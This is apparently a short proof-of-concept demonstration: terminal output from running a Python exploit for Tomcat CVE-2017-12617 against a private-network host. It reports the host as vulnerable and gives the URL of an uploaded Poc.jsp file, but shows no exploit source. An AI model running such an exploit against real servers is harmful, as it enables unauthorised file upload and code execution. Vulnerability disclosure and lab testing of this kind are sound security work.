 root@intx0x80:~# python tomcat-cve-2017-12617.py -u http://192.168.207.141
CVE-2017-12617
[@intx0x80]
Poc Filename  Poc.jsp
http://192.168.207.141 it's Vulnerable to CVE-2017-12617
http://192.168.207.141/Poc.jsp
root@intx0x80:~#